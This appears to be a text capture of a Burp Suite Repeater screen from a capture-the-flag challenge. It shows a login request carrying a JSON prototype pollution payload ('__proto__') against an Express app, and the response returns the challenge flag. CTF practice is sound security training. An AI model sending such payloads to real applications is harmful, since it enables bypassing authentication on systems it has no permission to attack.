 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Fastjson scan ShiroScan HaE Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://f037c28b-db10-466a-9732-626025c12c97.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 POST /login HTTP/1.1
2 Host: f037c28b-db10-466a-9732-626025c12c97.challenge.ctf.show
3 Content-Length: 38
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Content-Type: application/json
9 Accept: application/json, text/javascript, */*; q=0.01
10 X-Requested-With: XMLHttpRequest
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://f037c28b-db10-466a-9732-626025c12c97.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://f037c28b-db10-466a-9732-626025c12c97.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=4, i
19 Connection: keep-alive
20
21 {
"__proto__":{
"ctfshow":"36dboy"
}
}
22
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 12 Sep 2025 14:44:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since
,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Ser
ver,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{78f9e56a-c10a-4d37-ae7e-ed4653f0b3b8}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 18
Response headers 11
Inspector
Notes
Done 668 bytes | 119 millis
Event log (2) All issues (3) Memory: 244.9MB